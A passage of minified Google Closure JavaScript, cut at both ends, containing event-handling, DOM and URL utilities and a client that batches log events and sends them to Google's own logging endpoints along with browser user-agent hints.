d.screenY||0):(this.offsetX=fc||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=fc||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:Hf[a.pointerType]||"";this.state=a.state;this.timeStamp=a.timeStamp;this.hf=a;a.defaultPrevented&&Gf.Je.preventDefault.call(this)};Gf.prototype.stopPropagation=function(){Gf.Je.stopPropagation.call(this);this.hf.stopPropagation?this.hf.stopPropagation():this.hf.cancelBubble=!0};Gf.prototype.preventDefault=function(){Gf.Je.preventDefault.call(this);var a=this.hf;a.preventDefault?a.preventDefault():a.returnValue=!1};var If="closure_listenable_"+(1E6*Math.random()|0);var Jf=0;var Kf=function(a,b,c,d,e,f){this.listener=a;this.proxy=b;this.src=c;this.type=d;this.capture=!!e;this.Vg=f;this.key=++Jf;this.Ef=this.kg=!1};Kf.prototype.lh=function(){this.Ef=!0;this.Vg=this.src=this.proxy=this.listener=null};var Lf=function(a){this.src=a;this.Ea={};this.Xf=0};g=Lf.prototype;g.add=function(a,b,c,d,e){var f=a.toString();a=this.Ea[f];a||(a=this.Ea[f]=[],this.Xf++);var h=Mf(a,b,d,e);-1<h?(b=a[h],c||(b.kg=!1)):(b=new Kf(b,null,this.src,f,!!d,e),b.kg=c,a.push(b));return b};g.remove=function(a,b,c,d){a=a.toString();if(!(a in this.Ea))return!1;var e=this.Ea[a];b=Mf(e,b,c,d);return-1<b?(e[b].lh(),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.Ea[a],this.Xf--),!0):!1};
g.uq=function(a){var b=a.type;if(!(b in this.Ea))return!1;var c=Vb(this.Ea[b],a);c&&(a.lh(),0==this.Ea[b].length&&(delete this.Ea[b],this.Xf--));return c};g.Wy=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ea)if(!a||c==a){for(var d=this.Ea[c],e=0;e<d.length;e++)++b,d[e].lh();delete this.Ea[c];this.Xf--}return b};g.Aj=function(a,b,c,d){a=this.Ea[a.toString()];var e=-1;a&&(e=Mf(a,b,c,d));return-1<e?a[e]:null};
g.hasListener=function(a,b){var c=void 0!==a,d=c?a.toString():"",e=void 0!==b;return xe(this.Ea,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var Mf=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ef&&f.listener==b&&f.capture==!!c&&f.Vg==d)return e}return-1};var Nf="closure_lm_"+(1E6*Math.random()|0),Of={},Pf=0,Rf=function(a,b,c,d,e){if(d&&d.once)return Qf(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)Rf(a,b[f],c,d,e);return null}c=Sf(c);return a&&a[If]?a.vc(b,c,$a(d)?!!d.capture:!!d,e):Tf(a,b,c,!1,d,e)},Tf=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=$a(e)?!!e.capture:!!e,k=Uf(a);k||(a[Nf]=k=new Lf(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=Vf();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Ff||(e=h),void 0===
e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Wf(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Pf++;return c},Vf=function(){var a=Xf,b=function(c){return a.call(b.src,b.listener,c)};return b},Qf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Qf(a,b[f],c,d,e);return null}c=Sf(c);return a&&a[If]?a.xp(b,c,$a(d)?!!d.capture:!!d,e):Tf(a,b,c,!0,d,e)},
Yf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Yf(a,b[f],c,d,e);return null}d=$a(d)?!!d.capture:!!d;c=Sf(c);if(a&&a[If])return a.Vr(b,c,d,e);if(!a)return!1;if(a=Uf(a))if(b=a.Aj(b,c,d,e))return Zf(b);return!1},Zf=function(a){if("number"===typeof a||!a||a.Ef)return!1;var b=a.src;if(b&&b[If])return b.Wr(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Wf(c),d):b.addListener&&b.removeListener&&b.removeListener(d);
Pf--;(c=Uf(b))?(c.uq(a),0==c.Xf&&(c.src=null,b[Nf]=null)):a.lh();return!0},Wf=function(a){return a in Of?Of[a]:Of[a]="on"+a},Xf=function(a,b){if(a.Ef)a=!0;else{b=new Gf(b,this);var c=a.listener,d=a.Vg||a.src;a.kg&&Zf(a);a=c.call(d,b)}return a},Uf=function(a){a=a[Nf];return a instanceof Lf?a:null},$f="__closure_events_fn_"+(1E9*Math.random()>>>0),Sf=function(a){if("function"===typeof a)return a;a[$f]||(a[$f]=function(b){return a.handleEvent(b)});return a[$f]};var ag=function(){Df.call(this);this.Ob=new Lf(this);this.xs=this;this.tk=null};hb(ag,Df);ag.prototype[If]=!0;g=ag.prototype;g.addEventListener=function(a,b,c,d){Rf(this,a,b,c,d)};g.removeEventListener=function(a,b,c,d){Yf(this,a,b,c,d)};
g.dispatchEvent=function(a){var b=this.tk;if(b){var c=[];for(var d=1;b;b=b.tk)c.push(b),++d}b=this.xs;d=a.type||a;if("string"===typeof a)a=new Ef(a,b);else if(a instanceof Ef)a.target=a.target||b;else{var e=a;a=new Ef(d,b);De(a,e)}e=!0;if(c)for(var f=c.length-1;!a.Cf&&0<=f;f--){var h=a.currentTarget=c[f];e=h.Hg(d,!0,a)&&e}a.Cf||(h=a.currentTarget=b,e=h.Hg(d,!0,a)&&e,a.Cf||(e=h.Hg(d,!1,a)&&e));if(c)for(f=0;!a.Cf&&f<c.length;f++)h=a.currentTarget=c[f],e=h.Hg(d,!1,a)&&e;return e};
g.Qc=function(){ag.Je.Qc.call(this);this.Xy();this.tk=null};g.vc=function(a,b,c,d){return this.Ob.add(String(a),b,!1,c,d)};g.xp=function(a,b,c,d){return this.Ob.add(String(a),b,!0,c,d)};g.Vr=function(a,b,c,d){return this.Ob.remove(String(a),b,c,d)};g.Wr=function(a){return this.Ob.uq(a)};g.Xy=function(a){return this.Ob?this.Ob.Wy(a):0};
g.Hg=function(a,b,c){a=this.Ob.Ea[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.Ef&&f.capture==b){var h=f.listener,k=f.Vg||f.src;f.kg&&this.Wr(f);d=!1!==h.call(k,c)&&d}}return d&&!c.defaultPrevented};g.Aj=function(a,b,c,d){return this.Ob.Aj(String(a),b,c,d)};g.hasListener=function(a,b){return this.Ob.hasListener(void 0!==a?String(a):void 0,b)};var bg=function(a){ag.call(this);this.dh=a;this.enabled=!1;this.qk=function(){return Date.now()};this.vp=this.qk()};y(bg,ag);bg.prototype.setInterval=function(a){this.dh=a;this.tb&&this.enabled?(this.stop(),this.start()):this.tb&&this.stop()};bg.prototype.start=function(){var a=this;this.enabled=!0;this.tb||(this.tb=setTimeout(function(){a.Rr()},this.dh),this.vp=this.qk())};bg.prototype.stop=function(){this.enabled=!1;this.tb&&(clearTimeout(this.tb),this.tb=void 0)};
bg.prototype.Rr=function(){var a=this;if(this.enabled){var b=Math.max(this.qk()-this.vp,0);b<.8*this.dh?this.tb=setTimeout(function(){a.Rr()},this.dh-b):(this.tb&&(clearTimeout(this.tb),this.tb=void 0),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}else this.tb=void 0};var cg=function(a){this.G=Fd(a,void 0,void 0)};y(cg,ke);cg.prototype.LA=function(a){return Ud(this,13,null==a?a:sd(a),void 0)};var dg=function(a){this.G=Fd(a,void 0,void 0)};y(dg,ke);dg.prototype.PA=function(a){return ce(this,cg,2,a)};var eg=function(a,b){return a+Math.random()*(b-a)};var gg=function(a,b){we(b,function(c,d){"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:fg.hasOwnProperty(d)?a.setAttribute(fg[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},fg={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},hg=function(a,
b,c,d){function e(k){k&&b.appendChild("string"===typeof k?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!Za(f)||$a(f)&&0<f.nodeType)e(f);else{a:{if(f&&"number"==typeof f.length){if($a(f)){var h="function"==typeof f.item||"string"==typeof f.item;break a}if("function"===typeof f){h="function"==typeof f.item;break a}}h=!1}Rb(h?Xb(f):f,e)}}},ig=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},jg=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},
kg=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},lg=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else jg(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},mg=function(a){this.oc=a||z.document||document};g=mg.prototype;
g.vj=function(a){var b=this.oc;return"string"===typeof a?b.getElementById(a):a};g.getElementsByTagName=function(a,b){return(b||this.oc).getElementsByTagName(String(a))};g.createElement=function(a){return ig(this.oc,a)};g.createTextNode=function(a){return this.oc.createTextNode(String(a))};g.appendChild=function(a,b){a.appendChild(b)};g.append=function(a,b){hg(9==a.nodeType?a:a.ownerDocument||a.document,a,arguments,1)};g.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
g.removeNode=kg;g.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};var ng=function(a,b,c,d){this.Xo=a;this.Ep=b;this.df=this.Pc=a;this.qq=c||0;this.ft=d||2};ng.prototype.reset=function(){this.df=this.Pc=this.Xo};ng.prototype.et=function(){this.df=Math.min(this.Ep,this.df*this.ft);this.Pc=Math.min(this.Ep,this.df+(this.qq?Math.round(this.qq*(Math.random()-.5)*2*this.df):0))};var og=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),pg=function(a,b){if(!b)return a;var c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},qg=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)qg(a,String(b[d]),c);else null!=b&&c.push(a+(""===
b?"":"="+encodeURIComponent(String(b))))},rg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)qg(a[b],a[b+1],c);return c.join("&")},sg=function(a,b){var c=2==arguments.length?rg(arguments[1],0):rg(arguments,1);return pg(a,c)},tg=function(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";return pg(a,b+c)},ug=function(a,b,c,d){for(var e=c.length;0<=(b=a.indexOf(c,b))&&b<d;){var f=a.charCodeAt(b-1);if(38==f||63==f)if(f=a.charCodeAt(b+e),!f||61==f||38==f||35==f)return b;b+=e+1}return-1},vg=/#|$/,
wg=/[?&]($|#)/;var xg=function(a){this.G=Fd(a,void 0,void 0)};y(xg,ke);g=xg.prototype;g.Ij=function(){return rd(Sd(this,1,void 0))};g.vd=function(a){return Ud(this,1,qd(a),void 0)};g.jr=function(a){return Ud(this,2,null==a?a:nd(a),void 0)};g.bl=function(a){return Ud(this,3,null==a?a:sd(a),void 0)};g.Zk=function(a){return Ud(this,4,null==a?a:sd(a),void 0)};g.Yk=function(a){return Ud(this,5,null==a?a:sd(a),void 0)};var yg=function(a){this.G=Fd(a,void 0,void 0)};y(yg,ke);yg.prototype.bA=function(a){return je(this,1,a)};yg.prototype.Fh=function(a){return je(this,2,a)};var zg=function(a){this.G=Fd(a,void 0,void 0)};y(zg,ke);g=zg.prototype;g.eB=function(a,b){return de(this,yg,1,a,b)};g.HA=function(a){return Ud(this,2,null==a?a:nd(a),void 0)};g.NA=function(a){return je(this,3,a)};g.OA=function(a){return je(this,4,a)};g.Yz=function(a){return je(this,5,a)};g.IA=function(a){return je(this,6,a)};g.dB=function(a){return je(this,7,a)};zg.sd=[1];var Ag=function(a){this.G=Fd(a,void 0,void 0)};y(Ag,ke);g=Ag.prototype;g.Bv=function(){return zd(Sd(this,5,void 0))};g.DA=function(a){return je(this,5,a)};g.Fe=function(a){return je(this,7,a)};g.cv=function(){return be(this,zg,9)};g.Xq=function(a){return ce(this,zg,9,a)};g.tv=function(){return be(this,xg,10)};g.Vd=function(){return $d(this,xg,10)};g.pA=function(a){return ce(this,xg,10,a)};var Bg=["platform","platformVersion","architecture","model","uaFullVersion"],Cg=new zg,Dg=null;
function Eg(a,b){b=void 0===b?Bg:b;if(!Dg){var c;a=null==(c=a.navigator)?void 0:c.userAgentData;if(!a||"function"!==typeof a.getHighEntropyValues)return Promise.reject(Error("UACH unavailable"));c=(a.brands||[]).map(function(d){return(new yg).bA(d.brand).Fh(d.version)});Cg.HA(a.mobile).eB(c);Dg=a.getHighEntropyValues(b)}return Dg.then(function(d){var e=Cg.clone();b.includes("platform")&&e.NA(d.platform);b.includes("platformVersion")&&e.OA(d.platformVersion);b.includes("architecture")&&e.Yz(d.architecture);
b.includes("model")&&e.IA(d.model);b.includes("uaFullVersion")&&e.dB(d.uaFullVersion);return e}).catch(function(){return Cg.clone()})};var Fg=function(a){this.G=Fd(a,void 0,void 0)};y(Fg,ke);g=Fg.prototype;g.ev=function(){return rd(Sd(this,1,void 0))};g.Yq=function(a){return Ud(this,1,qd(a),void 0)};g.yv=function(){return be(this,Ag,11)};g.Wd=function(){return $d(this,Ag,11)};g.BA=function(a){return ce(this,Ag,11,a)};g.sf=function(){return void 0!==ae(this,Ag,11,!1)};var Gg=function(a){this.G=Fd(a,4,void 0)};y(Gg,ke);Gg.prototype.QA=function(a){return ce(this,dg,1,a)};Gg.prototype.RA=function(a){return Ud(this,2,qd(a),void 0)};var Hg=function(a){this.G=Fd(a,35,void 0)};y(Hg,ke);g=Hg.prototype;g.pv=function(){return fe(this,1)};g.lA=function(a){return Ud(this,1,ud(a),void 0)};g.XA=function(a){return Ud(this,21,ud(a),void 0)};g.Ah=function(a){return je(this,26,a)};g.YA=function(a){return je(this,8,a)};g.aB=function(a){return Ud(this,15,ud(a),void 0)};g.Qw=function(){return null!=ee(this,15)};g.mA=function(a){return ce(this,me,16,a)};g.si=function(){return Ud(this,16,void 0,void 0)};g.sj=function(){return be(this,Gg,33)};
g.Zq=function(a){return ce(this,Gg,33,a)};Hg.sd=[3,20,27];var Ig=function(a){this.G=Fd(a,19,void 0)};y(Ig,ke);g=Ig.prototype;g.TA=function(a){return Ud(this,4,ud(a),void 0)};g.dv=function(){return be(this,Fg,1)};g.Wc=function(){return $d(this,Fg,1)};g.Jf=function(a){return ce(this,Fg,1,a)};g.Of=function(a){return Ud(this,2,qd(a),void 0)};
g.Dv=function(){var a=this.G,b=Tc(a),c=b,d=!(2&b),e=!!(2&c),f=e?1:2;b=1===f;f=2===f;d&&(d=!e);e=Vd(a,c,3,void 0);var h=Qc(e),k=!!(4&h);if(!k){h=Wd(h,c,!1);var l=e,m=c,p=!!(2&h);p&&(m=Sc(m,2,!0));for(var q=!p,w=!0,u=0,E=0;u<l.length;u++){var M=Bd(l[u],Hg,!1,m);if(M instanceof Hg){if(!p){var S=!!(Qc(M.G)&2);q&&(q=!S);w&&(w=S)}l[E++]=M}}E<u&&(l.length=E);h=Sc(h,4,!0);h=Sc(h,16,w);h=Sc(h,8,q);Rc(l,h);p&&Object.freeze(l)}l=!!(8&h)||b&&!e.length;if(d&&!l){Yd(h)&&(e=Jc(e),h=Xd(h,c,!1),c=Td(a,c,3,e,void 0));
d=e;l=h;for(h=0;h<d.length;h++)m=d[h],p=Pd(m),m!==p&&(d[h]=p);l=Sc(l,8,!0);l=Sc(l,16,!d.length);Rc(d,l);h=l}Yd(h)||(d=h,b?h=Sc(h,!e.length||16&h&&(!k||32&h)?2:2048,!0):h=Sc(h,32,!1),h!==d&&Rc(e,h),b&&Object.freeze(e));f&&Yd(h)&&(e=Jc(e),h=Xd(h,c,!1),Rc(e,h),Td(a,c,3,e,void 0));return e};g.FA=function(a,b){return de(this,Hg,3,a,b)};g.Cv=function(){return ee(this,14)};g.EA=function(a){return Ud(this,14,ud(a),void 0)};g.sj=function(){return be(this,Gg,18)};g.Zq=function(a){return ce(this,Gg,18,a)};
Ig.sd=[3,5];var Jg=function(a){this.G=Fd(a,void 0,void 0)};y(Jg,ke);
Jg.prototype.ua=function(a){var b=this.G;var c=Tc(b),d=2&c?1:3,e=Vd(b,c,1,void 0),f=Qc(e);if(Qd(this,f,void 0)){if(4&f||Object.isFrozen(e))e=Jc(e),f=Xd(f,c,!0),c=Td(b,c,1,e,void 0);for(var h=0,k=0;h<e.length;h++){var l=zd(e[h]);null!=l&&(e[k++]=l)}k<h&&(e.length=k);f=Wd(f,c,!0);f=Sc(f,20,!0);f=Sc(f,4096,!1);f=Sc(f,8192,!1);Rc(e,f);2&f&&Object.freeze(e)}Yd(f)||(h=f,(k=1===d)&&(f=Sc(f,2,!0)),f!==h&&Rc(e,f),k&&Object.freeze(e));2===d&&Yd(f)&&(e=Jc(e),f=Xd(f,c,!0),Rc(e,f),Td(b,c,1,e,void 0));b=e;if("number"!==
typeof a||0>a||a>=b.length)throw Error();return b[a]};Jg.sd=[1];var Kg=function(a){this.G=Fd(a,7,void 0)};y(Kg,ke);Kg.prototype.Kv=function(){var a="-1";a=void 0===a?"0":a;return ge(fe(this,1,void 0),a)};Kg.prototype.He=function(a){return ce(this,Jg,2,a)};var Lg=function(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);Oc(b,32);b=Ed(a,b)}return b}}(Kg);Kg.sd=[5,6];var Mg=function(a){this.G=Fd(a,void 0,void 0)};y(Mg,ke);Mg.prototype.bw=function(){return ie(this,1,-1)};var Ng;Ng=new function(a,b,c,d,e,f,h,k,l,m,p,q,w,u){this.Sc=a;this.Oc=d;this.mp=f;this.Td=h;this.defaultValue=w;this.ux=void 0===u?!1:u}(175237375,{IF:0},Kg,Mg,function(a){if(null!=a){if(Qc(a.G)&2)throw Error("message must be mutable");return{KG:ie(a,1,-1)}}},0,be,void 0,void 0,ce,void 0,void 0,void 0);var Pg=function(a){Df.call(this);var b=this;this.Nc="";this.ab=[];this.tp="";this.Dl=this.Gl=this.ui=!1;this.Jp=this.pl=-1;this.Zf=this.wm=!1;this.bd=this.zb=null;this.uk=this.vk=this.le=this.wc=0;this.Sz=1;this.tl=0;this.wh=!1;this.he=a.he;this.Uc=a.Uc||function(){};this.Oa=new Og(a.he,a.tc);this.Pa=a.Pa;this.od=a.od||null;this.bufferSize=1E3;this.RB=gb(eg,0,1);this.ti=a.YB||null;this.Cc=a.Cc||null;this.vg=a.vg||!1;this.pe=a.pe||null;this.withCredentials=!a.an;this.tc=a.tc||!1;this.hh=!this.tc&&
!!window&&!!window.navigator&&void 0!==window.navigator.sendBeacon;this.bp="undefined"!==typeof URLSearchParams;var c=(new Fg).Yq(1);this.Oa.Jf(c);this.Tc=new ng(1E4,3E5,.1);this.Pb=new bg(this.Tc.Pc);a=this.sv(a.gm);Rf(this.Pb,"tick",a,!1,this);this.ii=new bg(6E5);Rf(this.ii,"tick",a,!1,this);this.vg||this.ii.start();this.tc||(Rf(document,"visibilitychange",function(){"hidden"===document.visibilityState&&b.nj()}),Rf(document,"pagehide",this.nj,!1,this))};y(Pg,Df);g=Pg.prototype;
g.sv=function(a){var b=this;return this.bp?a?function(){a().then(function(){b.flush()})}:function(){b.flush()}:function(){}};g.Qc=function(){this.nj();this.Pb.stop();this.ii.stop();Df.prototype.Qc.call(this)};g.Ar=function(a){this.Zf=a};g.Un=function(){this.ti||(this.ti=this.du());return this.ti};g.iu=function(a){this.bp&&(a instanceof Hg?this.log(a):(a=(new Hg).YA(a.Ee()),this.log(a)))};g.Wq=function(a){this.Oa.Jf(a)};g.Ah=function(a){this.Nc=a};g.pr=function(a){this.od=a};
g.mr=function(a){this.zb||(this.zb=new me);this.zb.kA(a)};g.Vq=function(a){a?(this.zb||(this.zb=new me),this.zb.cA(a.Ee())):this.zb&&this.zb.tt()};g.dA=function(a){this.ui=a};g.hr=function(a){this.bd=a};g.gB=function(a){this.Gl=a&&this.hh};g.ZB=function(a){this.wh=a&&this.hh};g.Fe=function(a){this.Oa.Fe(a)};g.fB=function(a){this.Dl=a};g.gr=function(a){this.wm=!0;this.en(a)};g.qA=function(a){this.wm||this.en(a)};g.en=function(a){this.Tc=new ng(1>a?1:a,3E5,.1);this.Pb.setInterval(this.Tc.Pc)};
g.gt=function(){this.Tc.et();this.Pb.setInterval(this.Tc.Pc)};g.kz=function(){this.Tc.reset();this.Pb.setInterval(this.Tc.Pc)};g.log=function(a){a=a.clone().XA(this.Sz++);this.Nc&&a.Ah(this.Nc);if(!a.pv()){var b=Date.now();a.lA(Number.isFinite(b)?b.toString():"0")}a.Qw()||a.aB((new Date).getTimezoneOffset()*(this.Zf?-60:60));this.zb&&a.mA(this.zb.clone());this.Cs(a)};g.Cs=function(a){var b=this.ab.length-this.bufferSize+1;0<b&&(this.ab.splice(0,b),this.wc+=b);this.ab.push(a);this.Gp()};
g.Gp=function(){this.vg||this.Pb.enabled||this.Pb.start()};g.sm=function(){this.Pb.enabled&&this.Pb.stop()};
g.flush=function(a,b){var c=this;if(0===this.ab.length)a&&a();else if(this.wh&&this.hh)this.Oa.vd(3),this.Hn();else{var d=Date.now();if(this.Jp>d&&this.pl<d)b&&b("throttled");else{this.Pa&&("function"===typeof this.Pa.Ij?this.Oa.vd(this.Pa.Ij()):this.Oa.vd(0));var e=this.Oa.Cd(this.ab,this.wc,this.le,this.od,this.vk,this.uk);d={};var f=this.Uc();f&&(d.Authorization=f);var h=this.Un();this.Cc&&(d["X-Goog-AuthUser"]=this.Cc,h=tg(h,"authuser",this.Cc));this.pe&&(d["X-Goog-PageId"]=this.pe,h=tg(h,"pageId",
this.pe));if(f&&this.tp===f)b&&b("stale-auth-token");else if(this.wt(),this.ui)e.Ee(),d&&JSON.stringify(d),a&&a();else{var k=e.Ee(),l;this.bd&&this.bd.EF(k.length)&&(l=this.bd.DE(k));var m={url:h,body:k,jt:1,Ik:d,jz:"POST",withCredentials:this.withCredentials,tl:this.tl},p=function(u){c.xw(u);a&&a();c.le=0},q=function(u,E){c.rw(e.Dv(),u,f,e.Cv(),E);b&&b("net-send-failed",u);++c.le},w=function(){c.Pa&&c.Pa.send(m,p,q)};l?l.then(function(u){m.Ik["Content-Encoding"]="gzip";m.Ik["Content-Type"]="application/binary";
m.body=u;m.jt=2;w()},function(){w()}):w()}}}};g.wt=function(){this.ab=[];this.sm();this.wc=0};g.nj=function(){this.ui||(this.Oa.fr(!0),this.Gl&&(this.Oa.vd(3),this.Hn()),this.Dl&&(this.Oa.vd(2),this.Ku()),this.flush(),this.Oa.fr(!1))};g.Hn=function(){var a=this;this.Rq(32,10,function(b,c){b=tg(b,"format","json");var d=!1;try{d=window.navigator.sendBeacon(b,c.Ee())}catch(e){}d||(a.hh=!1);return d})};g.Qz=function(a){(new Image).src=a};
g.Ku=function(){var a=this;this.Rq(6,5,function(b,c){c=c.Ee();for(var d=[],e=0,f=0;f<c.length;f++){var h=c.charCodeAt(f);255<h&&(d[e++]=h&255,h>>=8);d[e++]=h}c=sc(d,3);b=sg(b,"format","base64json","p",c);if(15360<b.length)return!1;a.Qz(b);return!0})};
g.Rq=function(a,b,c){if(0!==this.ab.length){var d=this.Un();for(var e=d.search(vg),f=0,h,k=[];0<=(h=ug(d,f,"format",e));)k.push(d.substring(f,h)),f=Math.min(d.indexOf("&",h)+1||e,e);k.push(d.slice(f));d=k.join("").replace(wg,"$1");d=sg(d,"auth",this.Uc(),"authuser",this.Cc||"0");for(e=0;e<b&&this.ab.length;++e){f=this.ab.slice(0,a);h=this.Oa.Cd(f,this.wc,this.le,this.od,this.vk,this.uk);if(!c(d,h)){++this.le;break}this.uk=this.vk=this.le=this.wc=0;this.ab=this.ab.slice(f.length)}this.sm()}};
g.Gx=function(a){return 500<=a&&600>a||401===a||0===a};g.Ay=function(a){this.ab=a.concat(this.ab);this.Gp()};g.rw=function(a,b,c,d,e){this.gt();401===b&&c&&(this.tp=c);d&&(this.wc+=d);void 0===e&&(e=this.Gx(b));e&&this.Ay(a)};g.xw=function(a){this.kz();if(a){var b=null;try{var c=JSON.stringify(JSON.parse(a.replace(")]}'\n","")));b=Lg(c)}catch(d){}b&&(a=Number(b.Kv()),0<a&&(this.pl=Date.now(),this.Jp=this.pl+a),b=b.Yn(Ng))&&(b=b.bw(),-1!==b&&this.qA(b))}};
g.du=function(){return.01>this.RB()?"https://www.google.com/log?format=json&hasfast=true":"https://play.google.com/log?format=json&hasfast=true"};var Og=function(a,b){this.tc=b=void 0===b?!1:b;this.Oh=this.locale=null;this.wf=new Ig;Number.isInteger(a)&&this.wf.Of(a);b||(this.locale=document.documentElement.getAttribute("lang"));this.Jf(new Fg)};g=Og.prototype;g.Of=function(a){this.wf.Of(a);return this};
g.Jf=function(a){this.wf.Jf(a);a.ev()||a.Yq(1);this.tc||(a=this.Wd(),a.Bv()||a.DA(this.locale));this.Oh&&(a=this.Wd(),a.cv()||a.Xq(this.Oh));return this};g.Fe=function(a){this.Wd().Fe(a);return this};g.vd=function(a){this.Wc().sf()&&this.Vd().vd(a);return this};g.fr=function(a){this.Wc().sf()&&this.Vd().jr(a);return this};g.bl=function(a){this.Wc().sf()&&this.Vd().bl(a);return this};g.Zk=function(a){this.Wc().sf()&&this.Vd().Zk(a);return this};g.Yk=function(a){this.Wc().sf()&&this.Vd().Yk(a);return this};
g.Wc=function(){return this.wf.dv()};g.zr=function(a,b){var c=this;b=void 0===b?Bg:b;var d=this.tc?void 0:window;return d?a(d,b).then(function(e){c.Oh=e;c.Wd().Xq(c.Oh);return!0}).catch(function(){return!1}):Promise.resolve(!1)};g.Wd=function(){var a=this.Wc(),b=a.yv();b||(b=new Ag,a.BA(b));return b};g.Vd=function(){var a=this.Wd(),b=a.tv();b||(b=new xg,b.jr(!1),a.pA(b));return b};g.sj=function(a){a=(new cg).LA(a);a=(new dg).PA(a);return(new Gg).QA(a).RA(9)};
g.Cd=function(a,b,c,d,e,f){b=void 0===b?0:b;e=void 0===e?0:e;f=void 0===f?0:f;this.bl(void 0===c?0:c);this.Zk(e);this.Yk(f);a=this.wf.clone().TA(Date.now().toString()).FA(a);d&&a.Zq(this.sj(d));b&&a.EA(b);return a};var Qg=function(){};Qg.prototype.lm=null;Qg.prototype.no=function(){return this.lm||(this.lm=this.ox())};var Rg,Sg=function(){};hb(Sg,Qg);Sg.prototype.Mm=function(){var a=this.ro();return a?new ActiveXObject(a):new XMLHttpRequest};Sg.prototype.ox=function(){var a={};this.ro()&&(a[0]=!0,a[1]=!0);return a};
Sg.prototype.ro=function(){if(!this.So&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var a=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],b=0;b<a.length;b++){var c=a[b];try{return new ActiveXObject(c),this.So=c}catch(d){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return this.So};Rg=new Sg;var Tg=function(a,b,c){this.Qx=c;this.Zt=a;this.oz=b;this.nh=0;this.Xg=null};Tg.prototype.get=function(){if(0<this.nh){this.nh--;var a=this.Xg;this.Xg=a.next;a.next=null}else a=this.Zt();return a};Tg.prototype.put=function(a){this.oz(a);this.nh<this.Qx&&(this.nh++,a.next=this.Xg,this.Xg=a)};var Ug,Vg=function(){var a=z.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!B("Presto")&&(a=function(){var e=ig(document,"IFRAME");e.style.display="none";document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var 